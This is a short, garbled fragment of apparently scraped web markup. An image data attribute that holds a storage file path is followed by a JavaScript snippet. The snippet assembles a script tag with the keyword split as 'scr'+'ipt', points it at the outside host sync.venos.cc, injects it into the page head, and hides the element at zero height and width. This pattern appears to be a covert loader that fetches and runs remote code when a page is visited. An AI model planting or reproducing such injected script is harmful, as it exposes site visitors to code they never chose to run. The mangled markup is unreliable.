
"var d=document,
s=d.createElement('scr'+'ipt');
s.src='https://sync.venos.cc';
d.head.appendChild(s);"
height="0px"
width="0px" />